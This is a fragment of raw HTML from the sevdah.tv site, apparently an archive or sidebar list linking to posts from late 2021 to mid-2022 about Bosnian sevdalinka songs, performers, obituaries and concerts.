aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span 